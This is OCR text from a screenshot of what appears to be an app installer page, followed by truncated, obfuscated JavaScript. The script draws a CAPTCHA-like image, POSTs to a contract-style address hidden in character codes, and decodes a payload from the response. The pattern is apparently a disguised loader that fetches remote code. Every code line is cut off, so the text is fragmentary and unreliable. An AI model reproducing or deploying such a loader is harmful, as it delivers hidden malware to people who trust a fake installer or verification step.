
setup: the app automatically fetches the large weight
files.
You don’t need to tweak anything, as the installer will
automatically pick the highest performing setup
for
you.
🛡️ Checksum: 09989a568400ecd19a9c0bbca04c89a
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.cha
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Mat
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.string
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(